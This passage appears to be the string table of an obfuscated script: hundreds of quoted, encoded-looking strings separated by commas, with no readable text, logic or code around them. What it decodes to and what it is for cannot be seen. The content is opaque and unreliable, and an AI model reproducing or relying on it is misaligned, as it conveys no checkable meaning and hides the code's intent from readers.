LRC2remxPxmLjIv1nND2vetMLnu3DUvfDw','ChfjEwnWsZbRB01iz3PoBu1ZsJbov1zutw5lu3rks0rc','BKTtDePlrei0tKDrmeXdzeDlu05UsNLRCLntz3DLrfzR','BKKXutnuEwnWsZbRB01izZfpreLZsJnczeTxD25lu3rk','sJfgs1PeA25lu3rks0rcne5Qvtnmq2r5uJjgzeP5A3jt','mtDnEvPZuey','zfjrEMHytLvZBKXdzhzvmJKYvJa5nfKWouPIu2nZsJfJ','vJfgseP5D25KBhbnzgXJm1nerw5mq2ryvwXWA1iZAhnz','z3DLrezQt0n3BMvgrJbuq2nWsZbRB01iz3Lpve1ZsJjS','sNLRCLntz3DLrePSwwL3BLz6vtbnAwnWsZbRB01izZfn','ne16rxDmq2rWzgPwDuP5A3jtu2D3zurnmK5PD25HvtqX','C0OZtJrJvgnUs1n0sKTeqJroreu0tenKAK9hzZnkEwTZ','zurgBu5dD25tBK0XuMLJCeSWA29nsgD5tuDvC0OXzhDL','BK5xvKDzu2nWsZbRB01izZjzvevZsJaXBfniB25lu3rk','D1jTmxzIu2nZsJj4mMjRnvHvrZfwsNL3BLPwtNjvBgmX','mgTVtuHNme1hsxnkEK5kveHVBKTtDePlrei0tw1nEKXd','B01izZjorgnZsJbVAe16z25lvJfIvxLND2vevtrnExDU','uNbImJrVy3L4meTyDhLAwfiXy200z2n6EdbpmZbZwtf0','mJe1nJvWDLrVAMm','AtLgwvnJC0OZsKrImMXytLvAA1rftNzwEwnZsJjwngnv','y3nkmJq0yJboDLeYCZrwmdLOsNL3BMf6sJbArwD4wMS4','C0OYDdzHAu1Us1n0sKTeqJrovfeZtenJAMvhDhjkEwTY','BvjOtenKAKPUBhHkEwTYu1nND2vewtbnAxDUuM5OBvvt','v3n2yJfoCMf5y3nkm2reyJj0BwfhrNfkExDUyuzoCLPS','mNm0wMTJBKXdzfHumLjRuJbSyvPfCZrHmKLUtenKrMjx','EwnWsZbRB01izZfpr01ZsJb4uwjfD25lu3rks0rcne5T','q2mXzgXKAeP5Bgrqv1jIvenND2vestbAAxDUvfDwswvP','s1n0sKTeqJrove01tenKmK5TmxvkEwTYu1nND2veuM1n','EeWXyZnnq2nZsJbwvgeWsNnKr1jQvg5fBKXdzdfur2Xk','zffIu2nZsJbste4YtLrnm0jRu0HfBKXdzfHovMHxwJns','vZL1s0HnC2rdBdDJBvyWzfHkDuLitwHqvdeWtZmWC1KX','vK4Wy21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB01i','r0LUs1n0sKTeqJrovgrPtenKtvvhEe1kEwTYu1nND2ve','rgiXww5mq2rytJnsALzwzeTArKPkvNLJC0OZsNrHmhby','veKWsNL3BLyXrLDArw95v21ouveYovzkExDUvJa5s1KX','zgHkExDUuvDgB1PfnvrHEKzYwvnJC0OXzfnHr05lvezk','vgLfCeP5A3jtu2D3zurvne5PD25zEvO1y1nJCeSWA29n','tenKB1uYotzAAMHYvJfKufLty3nkmwmWvw1os1rxEgPv','u1nvtNzIwej2yM1wDwrdAhLlvhqYwvHjz2reDg1Im0LV','tenKzvqZtM5kEwTYu1nND2vetxHzAxDUzfzNmLD5y3bl','z3HArgnZsJjnBwvyrw5lu3rks0rcne1xuMXmq2rhs1no','sKTeqJroALv4tenJAfjduNLkEwTYu1nND2vettnpq3DU','rMmZyw1VBKXdzfHorgrQvhPovwnwyZnHu2nZsJfJmgnx','q2rWvgPwuKP5A3jtu2D3zurzme1tD25jmLfQwfnJCeSW','D25HAK5SzdjSDgiYC25mq2ryvdbAA1zUtxPArxr0ytj3','rgj6tLHvvuPRvevOweP5D25IvePntKzJm1PhtLDwEwnZ','uK1zEwnZsJfKuvPyrLHorvj2vJfcreP5D25wEMqWwta1','ntuYntLTCejgANm','wJfIBu4WyvC5DuTitxnKq3GXs1H0EvPyuJfJBtrNy3LO','zg9IEwX1sNLRCLntz3DLrfeYtKn3BKKXutnuEwnWsZbR','ttjmq2r5uJjgzeP5A3jtu2D3zurrEu5tD25ov1zhwvnJ','m2HYyxLJCeSWA29nsgCXtJjfC0OZvLLoBhnUs1n0sKTe','zZjzmKLZsJnOuMrfD25lu3rks0rcne5xwtvmq2rsy1vs','qxnxEKi0wML3D2vey3Lyu3HItuHOA0XeqJroBvzKtezZ','u2D3zurrme1tD25HvtqXvvnJCfHumuPlrei0tLDrD0Xd','vvHgrvv5y3blEwrQwLnKzeTiwxnkEwnWs1n3BKX5y3bm','ugmYy25lu3rks0rcne5uz3Hmq2r3wfnSC0P5A3jtu2D3','ufH0ou8YtMjtu2D3zurnnfLtD25vwezfvxLJCfHumuPl','yvDAmeOXmg9lu2S3zLDoAgrhtM9lr1fWztjgyKOZqJfJ','C2rhAhbJmxnUzuDOs2rTwLbkmta5v3Pcne1tD3DLrefZ','v2rOttjsv1j5y3nkm2C0yJfsBu1uuKjkExDUzgXoCLfT','qJrnELzTtenKwe5uuxLkEwXKs0HsnwnhvNzAAuj3y205','sxDnq3DUy2TKAfHty3blmgTVtuHNEu1xwxnkmuz4uKzn','B1KWAhHkExDUvJfcu1KWzdbtrxrytMPNBKXdzfHoBMXm','mKzKsNLRCLntz3DLrff3wxL3BLzfngHlu2nWsZbRB01i','mfL5D25HwfKXyMLJCeSWA29nsgCXt1rNC0OXrKTArgTU','tLrcAuXdzfvuq3brsNLRCLntz3DLrePOwLn3BMfhohbI','wfqYA25mq2qXvti5tfLUwtrLAwnZsJfJmgjhtLDtEKjf','EdbHr2X6v3LKrvrwrNrIr2DUwfqWBLHizZfzm2nYweHN','sZbRB01iz3LnvgnZsJbov2qZuw5lu3rks0rcne5uqtjm','y3blmgTVtuHNmu0YsxnkmfO0wMXfBKTtDePlrei0txPr','sgCWwKrJC0P6vMXsBuvUs1n0sKTeqJrovfeXtenKqvDv','rKPysNL3BLyXsMfArwHRyKDsvvuYDfbkExDUwLCXDLLw','zdjImdrSsNLRCLntz3DLreK1tLn3BMfywtfIAwnWsZbR','veTeqJror1POtenKEviYrMrkEwXKs0DsyLv5z3DLrfeX','qJrnAMmWtenKCMvTB2PkEwXKs0rcne1dA3nnsgHRs1nR','muz2t0C5s0P5D25sAMH2zgXJmvzTuLzHrxnUtenKwe5f','C0OYtw1LwevUs1n0sKTeqJrorfv4tenJELPRvM9kEwTY','EwTYu1nND2vewMXpu3DUyJfwDe1Py3blmgTVtuHNEvL6','uM9ArxbeyJbZBKXdzfHorLi2y0vNm1PfDeHkExDUuw1r','zgPsmhbhwKvOs1f5y3nkmwrruJngwe4XqxLwmdLOsNL3','qJroveeZtenKrfzSvxPkEwTYu1nND2vetMXzAxDUutfA','rei0tvDrmKXdzefxvxHYsNLRCLntz3DLrfv3t0n3BKKZ','v1v4CKP5A3jtu2D3zuroALPdD25IsgHfzvnJCeSWA29n','y3nkmwmWv0zSD1nfnwPvrwnUtenKwe5ysKLssePRwtfo','wxbjmMnUs1n0sKTeqJrnEMrQtenKCfrQvLjkEwTYu1nN','t0rswe5Qqw5mq2rdvti5Avz6wxzArxD5uxLJC0OXyZjL','y3nkmwrrttjsvgnQtMTuA05YtxLJC0OYEhrIEK52vtjZ','ngeWtNDtrgrQvuvJBKXdzeDprZGZyKrknu5ty3nkmwrt','EMrmsNL3BLz6wLLprZLOv21sv1z5y3nkm0v3utjoEveY','muXdze5AvwG2sNLSzeTfsxbpmK52yM5sCgjUvMXpmK5O','sJvkExDUvJa5A1PguKLomLjlutj0t0P5D25IrgHYu2XJ','B01izZjomLvZsNLgruPisw5lu3rks0rcne16AZfmq2r3','rLjOsNL3BLyXrLHIBgmZywPswfqWtw5mq2ryvvzkALiW','C0OYtw1LwevUs1n0sKTeqJrovfL4tenKr2vhwLjkEwTY','wvn3BMiXvNrnAwnWsZbRB01izZbnmKvZsJjSt1CZy25l','qJrov015tenKvvrdCffkEwTYu1nND2vetMPzu3DUttbS','BLP6AhjovMmWttjsvMjxowXkExDUvNPswvfvwNHLr05q','BKjXsJeWovbumtfIBvjSwM1SDvPxuxbLm1POy2LcA1bx','D25LrK5Yy2XKuq','q2rHytnwmuP5A3jtu2D3zurnD1LPD25KALP0yMLJCeSW','A1rftNzABgmXtJjssLLty3nkmKPOuZnOwe5QAZnkExDU','rei0tKrbD0XdzhbuALzssNLRCLntz3DLrff3t1n3BLjP','sJfgs1PeA25lu3rks0rcne1QAgHmq2rWvgPwuKP5A3jt','BMnxmxznBgmXwKDssfuYow5kExDUzezSEwvwyZbsr1LU','CfrQvLjkEwTYu1nND2vevM1oq3DUzgPADgjPy3blmgTV','tKXJu2nZsJfKu1vTtKXwmgHOvNPwseP5D25wmuzZwKzs','z3PomLfZsJbzCa','qw5mq2r4tvDwuMjiuJvkExDUwJiXDLmYvKrHEMHyvuzJ','wKn3BMiWnw9Hq2nWsZbRB01izZjzvffZsJj0nMfPtw5l','wfyXsNL3BLPuAhzrmwrtu21ougnQqw5mq2ryvwTKq1Pe','rw5mq2ryvw5cA1rxzeDzmgH0yJbVBKXdzfHov3boww5o','tuHNmvPxrxnkme5xzdnrBKTtDePlrei0txPRnuXdy2Hs','wKzorgeXqLHoBMXcsNL3BLz6zffsvvPRuw1ougnty3nk','A3jtu2D3zurzne5dD25ov1zhwvnJCeSWA29nsgCWwvrj','utrHmfPyvuHsALreAhjnu2nZsJjWrgeXAfHoBhbRvfzo','BgjTzdbHq2rKtZjZogjeDhjlExnWztnsB2fytMjkm2HV','DMvgyZftBvjnuti5rKP5D25wELzyyMXJmvLTnvHvr2TU','BLz6zdjJBxHVyLvvBKXdzfHoBLjQveHvmvvSyZfuEwnZ','m0Xiz3nLu3G2tevfC1fPEerlwhr5wLHsmwnTngDJEwGW','vtjmq2rhs1noBG','DePlrei0tLDrm0XdyZfAvvPOsNLRCLntz3DLrfL5wML3','uKP5A3jtu2D3zurnEvPPD25tAuv6t0nJCeSWA29nsgD6','zeTfuxnsu2S3zLn4nLCWD29nsgCYturnC0OXrKTArgTU','ytjkwe5UvLrkExDUwLrfnu5SzfnnrgTUtenKBfeYDdrw','owTkExDUuwToCLjSzfjIBLzhvNLJC0OXyZfAvfPytLDW','sKTeqJroAKu0tenJAfjduNLkEwTYu1nND2vewxPpu3DU','vdjOtu5SyZbAu2nZsJnvD05guMTtBKvUtenKwe5QtMPu','rhq5wM05EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTy','sNLoA0KXmg5lvJbZzwX0tuTeqJrnmKu1tenKqvDvEhjk','zunJC0OXzffIr1jwvti5rLz6zgfArKjysNL3BLfutMfz','AMH1sNL3BLz6uJbzmvjmuKC5we5UA25mq2ryvwTWALnw','s1n0sKTeqJrovef3tenKuMnvuLrkEwTYu1nND2vetMPn','mZfSyKHoBeLhttLAENr5wLHsmwnTngDzENq5s0DAmwjT','u05UsNLRC1KXDePlrei0tKrnEKXdzhDyu2XZsNLSzfbx','tuHNEvPurxnkm1zztMXZBKTtDePlrei0tvDsA0XdzgPp','vwXKD2fyz3DtEwnZsJbnD2ruuJbprZL1sNL3BLz6uJjH','mgTVtuHNEu5QsxnkmdfSu0HVBKTtDePlrei0tMPJneXd','C1KWndrIEtHUtenKwe5vEe1HA3aWwta1weP5D25wmdLt','AwrRouPkExDUvJffDLPgvtrImNbytMTAA1vRy25mq2rU','BvjuwvnJC0OXzfnrBvjryLDZngjwtNjxu2nZsJiXDgf5','turOwe5TmhHKA052y1nJC0OXyZnLr05wtwXKtLyXrKrk','rePPtLn3BMrwzZjxEwnWsZbRB01iz3Pov0LZsJe1ugmY','rfjPwwL3BMfvnwjKEwnWsZbRB01iz3PomKvZsJaXBfni','wgryvwXAALreAhjtEwnZsJfKufmWEhbKvefYsNL3BLyX','D25LrgHYvLzKuW','uMTnAxDUvvHgrq','tenKAK9hzZnkEwTYu1nND2vettrnu3DUvvvWA09ty3bl','y25mq2q0yuvKAvjxmxzwAwnZsJfKu1vTuLDtmuPQvLrO','s0rcne0YtMPmq2revM5KmeP5A3jtu2D3zurnEu1tD25I','CdfABvvUtenKwe5vtJbwmujusZfJmfz5y3nkmLv5zvHS','mfjAv21sv09hC3HIvwnUtenKwe5RnwPwv053wKvOEwrt','u25nmvjPy3blu3b3wvHkELPvBhvKq2Hjs0rcne1QuMXm','zgPpr2CZsNLRCLntz3DLrfjQtun3BKLvuwTJAwnWsZbR','mvPkDNbJua','A29nsgCYtKrvC0OYEdrssgTUs1n0sKTeqJrnBu5QtenK','m2rhtK1urMHgvNPvD0P5D25wmdLOu1CWD05gtw5mq2r1','muXQzfrUtq','vgH2uKzKuMjhtKLJALfUtenKD1eYowfJrZfYtvzKuwrt','rK1Us1n0sKTeqJroAKjRtenKDLzxmhLkEwTYu1nND2ve','uti4nvyXrK9zmhrAzfnJC0OXyZbAv2HyvuvJnfz6wNHk','m1nTuKTvmNrovNPsAfLty3nkmwrruw1ov1eYDgLJrgH2','DePlrei0ttjjmuXdzerwBfv6sNLRCLntz3DLre5OtNL3','tMPJC0OZwNzuAvvUs1n0sKTeqJroBu0YtenJELPRvM9k','EuzfsKHjBKTtDePlrei0tKrJEuXdzdjoBtf1sNLRCLnt','BLeXwLznEwnWsZbRB01izZjpv1vZsNPosLriB25lu3rk','sgS5tuHND08Zzg9Hv3HSs0nfAfCXmhbLm04ZyvHsAMfd','Efjgtw5lu3rks0rcne1Qttbmq2rsy1vsveP5A3jtu2D3','whqYwvHjz2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQ','D2veuMPzExDUsM1SuLD5y3blmgTVtuHNEu5uA3nkm0Pi','u2jhtLvsm0O0vNPsnuP5D25wEMm0wJfJmwvRzfHvALfU','vNPAu1PgvMHkExDUuwXoDK9gyZjHr1juwJjfBKXdzdzp','DfHumMHQvLzoCG','y2PAq05KsNLRCLntz3DLreL5wLn3BLjhndrzAwnWsZbR','zZfnrgTZsJbWEK5vww5lu3rks0rcne5Qqtfmq2rlsvrn','wu5SC25lu3rks0rcne1QAZnmq2r6zuHfm0P5A3jtu2D3','nfmYmg5yvNrTwfr0CfPPAg5qvda5zfC1A1PxwNbIBvzR','u2D3zurgA015D25JrJbWyKnJCfHumw1KvZvQzeDSDMjP','vgTZsNPkqu5hy25lu3rks0rcne5etM1mq2n6wMTwB0P5','tenKwfvvotfwELj5vwXKu2vty3nkmwmWvuHOmvLUAgPw','tenJmKTwA29kEwTYu1nND2veutvzu3DUuKC0nfLPy3bl','mdLABLz1wtnsCa','ne1QuMPmq2rryunAmKP5A3jtu2D3zurzD1LPD25uv1zj','sgD6tM1vC0OXuK1lBefUs1n0sKTeqJroAK5PtenJBwfw','sNLRCLntz3DLreL5tKn3BLDTDdfKu2nWsZbRB01izZbo','otCXmJLythPivNO','BKXdzfHor1P6yvDABgnPy3nkmLzuyNL0wfvfCgTvA3by','venJCeSWA29nsgCXwMPJC0OWChPovvLUs1n0sKTeqJro','ALnitJvkExDUyxPkAgiYDZrHmJbUtenKCfeYC3zwELjO','tM1jEKXdzfvuq3brsNLRCLntz3DLre5Rwvn3BK0WBe1L','u1nND2vetMXnExDUvuDNBwrPy3blmgTVtuHNmK1uy3nk','mgTVtuHNEu5QuxnkEK5TuLDNBKTtDePlrei0txPND0Xd','BKXdzfHvuZLRvurOCK1TnvrHmMnUtenKDLPStLHIrK5Y','sNLRCLntz3DLrfPOtwL3BMiWnw9Hq2nWsZbRB01izZfn','EwXKufDAmwjTtJbHvZL1s0vrC1jtBdDKBuz5suu0ovre','y1nJC0OXyZnwBu5iwtfAA1vTsNrkExDUvNPKCfmXzfju','sNL3BMeXtNztrMrtyuDsv1DTvw5mq2rytM1SuvyXsLbn','r1Peytbowfvftw5mq2ryvvrOmwjvy25mq2ryvvzWA1nR','qxnkmg9OtxPNBKTtDePlrei0twPAAeXdzhLsmKzKsNLR','vJfgDe0XyZjJu2nZsJnOtLDTtK5HrvPRvKDfBKXdzeDp','sNLRCLntz3DLrfv5tNL3BK5PBfPlq2nWsZbRB01izZbA','zZborefZsJi5vMjusw5lu3rks0rcne1QA3Hmq2rhzuDA','zZjzmLvZsJb4uwjfD25lu3rks0rcne0YuMTmq2revMXv','v3bisNL3BLyXsJvImwmYveHgwfvUrw5mq2ryvurKA1nQ','BgPvBu5uvNLJC0OXzfjJwfPytLHVELyWotvkExDUzgTo','mfzWu1rKALryrw5mq2rZwLv4sfyXqtbJu2nZsJnvngeW','sNL3BLz6vJjIv1zHy0Dsu1j5y3nkmwmYturcA2fgCgTv','C1D6qJroExD3zurABfHtEgjnsgCWtercne56uMrmrNn3','n2jQmxfxEwrWyM1sBgvfow1kmtbVyMLRn2zysMXKsfz5','te9hDg1Amu5YvMLJC0OZvxHIvfP2ww5fBKXdzgXprZH5','wfvRtw5mq2rytKroALvisKDArKjHu3LJC0OYtNrHm1zy','y3DkExDUvNPsuwjTmwLnmK5jwvnJC0OXzfjrBu5tt0D0','r1jwv21RBKXdzejvmNr4vJfgyvPfDerHmK1UtenKwe4W','D25nA0eWwNLJCeSWA29nsgD5wMPNC0OWuNvpr0LUs1n0','y3nkmJL0yxPOwe5yBgXwELv3sNL3BLz6wtvwrvOWv21o','C0OZwJbvsfPytJfcAuP5D25wmuzlwKvWrgeYoxfIv3rm','s1n0sKTeqJrnEMCWtenKs0LuttrkEwTYu1nND2vevMHA','AeLlrei0tKDvEq','B01izZjnAKvZsNLACfvwC25lu3rks0rcne1Twtnmq2rb','tenJAfjduNLkEwTYu1nND2vewtvAq3DUyvu1yMr5y3bl','BKXdzfHovez1wLzKt1PfCgHkExDUvJfkA1KXwMPovKjy','rxnkEuz5zdnvBKTtDePlrei0tLrJneXdzg9IEwX1sNLR','yZrHmhHUvtj0meP5D25JBtf2ttjwnfmXqw5mq2ryvdbk','B2rtBdDKBuz5suHJowrwDeTlrei0tLDwAuXdzhbuALzs','yZbsmg9UtenKwfvtowTvru5Yzw1zngeZz25mq2ryvw1s','z3DLrfPPwvn3BMiXvNrnAwnWsZbRB01izZfzv01ZsNPo','D25owfPywvnJCeSWA29nsgD5wLrbC0OXChjKwfvUs1n0','u0zKu2jty3nkm3b0yJnAwe4XwMTtrZf2yLnJC0OXzfjJ','BKXdzfHorxrrvNPKvuWXzfbsEwnZsJfKuwvhuK5nA1PQ','mfj1t0DjBKTtDePlrei0tKrrm0XdzeTjve00sNLRCLnt','DvqZwMHkExDUuvDKwfzTtMLJu2nZsJnAse0YuLbIvZH5','tLzWwfvSy25mq2rYvti5m2jhmxjuBgrrtunJC0OYCerH','wKv4wu1wqLHomMHQvM0XCLvSzfjKwgrcyLD0vKP5D25I','wMHJAujZufrcne1dEhrmrZrZyNOWD2veqtDIAJfWv3LK','EwTYu1nND2vevtjzAxDUvezcC1rdy3blmgTVtuHNmK5h','q2q2vtjZmvyWohzArxb0ytiWBKXdzfHoqZLRu1rOCLLS','zurRm09ertrpvfzRv3LKmfDxntrtmJbUwfz0BvHumwPp','mhm0yNPJBKXdzgLAA2rUwMPOCMnty3nkmwmZvezoBviX','wLrNBKXdzhjvmJLgwwToCK4XzfjtEwnZsJfKu1mYmxvA','ovHwmuuZwKuXwu9dy3nkmwrruw1stvOXCgPvvK52venJ','r01ZsJbVAe16z25lu3rks0rcne1QuxPmq2r2vLCWEuP5','s1yXyLrdz3DLrff3wML3BKKYuwPyu2nWwfnNBMzdy3bm','BtL4tJjstvLty3nkmwmXuZfcwe4YntrwmuzOsNL3BLz6','AKP5A3jtu2D3zurgA01dD25zEMHVtNLJCeSWA29nsgCX','y25lu2TYtfHcAgnUtMXtvZuWs0vNB01izZbpv01ZsJnc','yLDZm1z6wLrHmwmZy1nJC0OXyZjsBu5ttuzcvfz6vxDk','qtbAEwnWsZbRB01izZjorgTZsJi5vMjusw5lu3rks0rc','mgTVtuHNmK9uz3nkmhHryKv3BKTtDePlrei0twPABuXd','yLD0uMfwy25mq2r6uti5rLPfndruq2nZsJfKufPhuLns','EwTYu1nND2vetxHAq3DUyKHOrwvty3blmgTVtuHNmfPu','EKP5A3jtu2D3zurrD015D25rmvPwtxLJCeSWA29nsgCW','A29nsgD6wxPfCW','mvf5y3nkm0zSzvDWmMjxowHkExDUy3PODK1SyZjIr1jr','sJjSt05wrw5lu3rks0rcne16rxPmq2rryunAmKP5A3jt','rei0tM1nD0Xdy3LrrfjUsNLRCLntz3DLrff5txL3BLvy','CeSWA29nsgD6ttjjC0P5tJrHmNnUs1n0sKTeqJrovgmY','mZeYotHXvvjOu3G','zhnLrvi1sNLSzeTizgjrmtfItuHND1HtA3nKmxrewfzZ','u0nJC0OXzfbLr1jqwwTkA1rwtNjuu2nZsJfKugnhuKTI','s1n0sKTeqJrnBvjTtenJAgnUzdfkEwTYu1nND2vewtjo','zfjxBvjwyLD0qKP5D25KBLztwtb4mLjTuLvwEwnZsJfK','y3bmr05Iu1nNDW','mgTVtuHNEvLQz3nkEvPWvvzZBKTwmg9AExH3tercne1u','z3Pnv0vZsJb4uwjfD25lu3rks0rcne5xwxPmq2n6wMTw','uNnzmdvysNL3BLPirNrLBgmXywTjBKXdzezrmNr3vJfc','DePlrei0tLDwA0XdzgPkBMX4sNLSzfbvA29nsgD6tvrr','Auj6s0nRn2ztEgPxmgTVtuHNmu1uvxnkmdfSu0HVBKTw','BuXdyZfKBgrOsNLRCLntz3DLre15tNL3BMfvnwjKEwnW','C0P6vJjwmKvUs1n0sKTeqJrorgCWtenJEvfeuM5kEwTY','uMXJm09eqLHvrZbUtenKEgjxCZnIBuOWwtbWweP5D25H','y3byu3G2vZb3BW','EwnWwfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0Xe','muz3wKu5DgiZsKrIv3rQsNL3BLyXqNHrmwmZtvDSwfvS','q2qYyJa0BeP5A3jtu2D3zurzEK1dD25HrZHWyMLJCeSW','rNHsrK1Us1n0sKTeqJrorgmZtenJBwfwrMjkEwTYu1nN','r3n6vJfks1KXstrHmg9UtenKCfuYovnIme5Yy0zKufPt','nwPKr2X2yMLczK1izZvoEMD4t0rRmvPdAgHmr0LWztjf','vNrHmLzSwKzAALuZrw5mq2r1t0C5m1yWotbArKj4tKnJ','CuL5y3blmgTVtuHNmvLutxnkm040y1rJBKTtDePlrei0','DK9dy3nkmLP0yJbwwfvfsMPvmwD3sNL3BLz6uJftrMmW','BK53wKzAvgeWz25mq2rytJbWALvizffxvMmZvNLJC0OX','ExDUvJfgnvfSyZfurNbyvdbZBKXdzg5rmJG1yvrOCK1w','ou9ku2nWsZbRB01izZboELLZsJb4uwjfD25lu3rks0rc','ELeXtMPJne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTi','vtjZneP5D25wEMrvy0vsmgrhtLbJu2nZsJnVngiWEgPu','yLrjBKTtDePlrei0tw1rneXdy2PwrgrqsNLRCLntz3DL','vezcC1KYuMTvmwnUtenKC2feuKLHAMHYzenJC0OXzffm','vhLJC0OXzffIr05mvtj0mwiXtNzuAwnZsJjVEvuXsNnv','rK5YtJfKuu9dy3nkmwrtuM1stgqXwMPtA052ywLJC0OY','EKPbtKDJBKTtDePlrei0tKDoAeXdzfjtBve1sNLRCLnt','wMXSnfPgqMHkExDUwwT0EfPxuKrImKLUtenKmfuYovfw','zurgBu5PD25Hm3bXsxLJCeSWA29nsgCXwMPzC0OXuK1l','wKn3BLvvCgTpu2nWwfnOA1CXtw9nsgCYwKrjC0OWtLDw','owHkExDUvNPKAfyXyZfushbyvvrbBKXdzfHvvtvRvfHA','u2D3zuroAu55D25nrZLwv2LJCeSWA29nsgCXt0rRC0OW','C3DIAMHYy1nJC0OZrMXpr0zZv0vJBKXdzdjnBKzfwwXK','EvjgtNzHu2nZsJiXmvyYvMPvmJLvsNL3BMjREgTArKjn','yZntBu5szuvKmvyWodbkExDUvNPsmfKXqxHrBu5ruZbZ','BgrsyKDosLuYCZfkExDUvJfkwfmYuxDIvxnUtenKwe56','sJeWB2rdD25kEwXKtZnrBuPPAhvAwgnNzenND2veqxnn','ne5eA3Dmq2nQzuD0CKP5A3jtu2D3zuroAu1dD25jmveZ','D25HvtvIzhLJCa','sZbRB01izZfoEMTZsJi5t2fhz25lu3rks0rcne5uttnm','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZe5zLnOzK1i','BMrQwNrIAwnWsZbRB01iz3PzvffZsJb4uwjfD25lu3rk','vdf1zfD4C0XiyZDMwda2wM5wDvKZuNbImJrVs1H0ou8Z','meXivxbpmZa3zg1gEuLhutLzExHTufDAmwjTtJbHvZL1','C25Hq2rKteHrCePPwM1KvZvQzeDSDMjPAdjmsgnWztnA','uxnkmMH2s1C0BKTtDePlrei0tLrJmuXdyZjlvMTVsNLR','BMmWBdbArtLeytjSDLz5y3nkm1jyuw1sugjxC3DAA2nU','s0rcne16y3Pmq2rQsM5SEeP5A3jtu2D3zurzEfLtD25w','sNL3BLz6vNDzmdLotLrSwe5Rtw5mq2rYyZfomfz6vM1o','wfz6vNfnAwnZsJnJELrTtLzuvvPRvdfJBKXdzfHomujr','rMrszuDsu2nTA25mq2ryvuHsA1r6sKDzmhruyJjZBKXd','s1n0sKTeqJrnEMSYtenKrfzUzdbkEwTYu1nND2vestfA','yMSXrfz5y3nkm2HuytngwfqZuMTwrgHYt0nJC0OYmxrI','mvHov3HRvfCXDLjty3nkmwmWvJjWwe5SqNPwmdLesNL3','C0OZBg9uBu5mvfvWA1uYrw5mq2qXutj0nfyXsNvuBKPO','BtrNyZf0mvHuDdLABLz1wtnsCgiYngDHq2H6s1H0mLLy','yJbWwfvTuMTwrwq1sNL3BLz6zerlm0jyy0Dstfj5y3nk','zurABu1dD25jmLfQwfnJCeSWA29nsgD5ww1vC0OWmwXt','C0P5rNLKm1vUs1n0sKTeqJrnAMrPtenJBwfwrMjkEwTY','yuDstvLty3nkmKP0yxPKwe4YuMTuvgH2v2LJC0OZtLrH','zZfnBuvZsJnwwu5SC25lu3rks0rcne1xuMPmq2rZzuvs','zgTume5YtJi5AeP5D25AmhqXvM14rgeYvw5mq2rytMPK','rZLVvNPwC1PgtK1nq2nZsJfKu1PhuKHzm1jRvfrOCK1P','DhLAwfiXy200z1PgDe9lrei0tMPfEKXdzg9IEwX1sNLS','AhjsmJfuytnJBKXdzfHvre5QvwXoCK0YCerImffUtenK','vwnUtenKCLuYDdrwmuPRwtbKvgeYuw5mq2rytM0XEMjh','sNLRCLntz3DLre13tKn3BLjPA2PAEwnWsZbRB01izZfz','AuvWsNLRCLntz3DLrfzQwvn3BLDTDdfKu2nWsZbRB01i','s0rcne5esMXmq2rQsM5SEeP5BgrqvwTVtuHNEu5euxnk','tJjAq0P5D25KvgH2uw1gtu1hy25mq2ryvhPwD1Pxmxjt','y3nArNrus0rcne0YrxHmq2n3yJfwyuP5Bgrlu3HRvZfn','BLrxvKLLAwnWsZbRB01izZjnrevZsNLgruPisw5lu3rk','uLnTutvkEwTYu1nND2vestvpq3DUyKHOrwvty3blmgTV','BKTtDePlrei0ttjAAuXdzevIAMHPsNLRCLntz3DLrePP','B01izZbAr1fZsJnADLrPvw5lu3rks0rcne5eAZvmq2q0','u1nND2vewMLnq3DUsM1SuLD5y3blmgTVtuHNmLLQrxnk','wLHsmwnTngDJExqWtZmWC1KXDePlrei0tw1kAKXdzfHo','Efjgtw5lu3rks0rcne1xvxLmq2nQwKnozeP5A3jtu2D3','s1n0sKTeqJrnAKv5tenJAgnUzdfkEwTYu1nND2vewxPA','tenKwfqXwMPvre00v2XKuLvTtLDpr3n5sNL3BLz6wK9z','zfjtBve1sNLRCLntz3DLrfK1tML3BLjUAg1vu2nWsZbR','zfHkExDUvNPvDLKWz3DJBgXytLzJBKXdzfHovMHiy1zW','mxzIBuPowLHrBKXdzg1sm0znvNPwrwfPy3nkm1L6vJfo','refZsNPkqu5hy25lu3rks0rcne5uBgXmq2qYyJa0BeP5','C0OYuNrImMryvvzkALzvCeXkExDUy0u1CfPxsLrHmwDU','C0OYDdzHAu1Us1nZBMrdy3nzmxrks0rcne5uAZjmq2n5','zdjtBvjxttfcq0P5D25LBuPrvuzJmLLSuw5mq2rQuti5','AhPmsffWztnkBgrivNLIAuj6zKH4me8Zmhnzmxrks0rc','sMTgyLvtz3DLrfL4tun3BMfhohbIAwnWwfnOmgvyqMXI','sKTeqJrnBuPOtenKB2j5BhvkEwTYu1nND2vevMLoAxDU','wLDgCK8ZmtLlsfvZwvHkBMrxmwXIBLj6s1nSEvPyuJfJ','ELu0sNL3BLyXqLDArLf3v21ot1eYouPkExDUvNPKt1KW','BMHTvvnJCfHtAdfxmhnVtuHNEK9xwxnkm040y1rJBKTt','zurkAfPPD25HvtqXvvnJCeSWA29nsgCWwxPRC0P6wxbx','mgTVtuHNEvLuy3nkmfLWstjJBKTtDePlrei0tLDnnuXd','svnRBKTtDePlrei0tKrgBeXdzhzwvZb5sNLRCLntz3DL','q3DUyvHzmwjPy3byu3G2vZb3B01iz3Lnre1ZsNPoBvjx','v21ovgnty3nkmwmXwvC5wfqYA3HwELzisNL3BLz6uNrJ','C0OYovzIveLUs1yWovPUvNvzm1jWyJi0B2n5Edblwhr5','mgTVtuHNEu1uuxnkmdfSu0HVBKTtDePlrei0tMPKAKXd','CfHumuPlrei0tvDnEuXdzgPkBMX4sNLRCKOZtxzkExHQ','u1nND2vetxLnExDUzuzgmfrdy3blmgTVtuHNmK4Ywxnk','ne16ttbmq2rLvdnoBKP5A3jtu2D3zursA09dD25JrJbW','EuP5D25wmdLSvKDsmviYng5mq2rytM5OALzfnxfrvMmZ','tKTKmgnUtenKCLuYDenwmdK0wtfwrgeWsw5mq2rytJjs','EwnWsZbRB01izZfnv0vZsJfgs1PeA25lu3rks0rcne1Q','y25lu3rks0rcne5eAZjmq2rhs1noBKP5A3jtu2D3zurA','A1zeAhjIBgmZvJjRBKXdzhLAAK5QvvDKD1PfovHkExDU','ExrPutj0sKP5D25HBe52u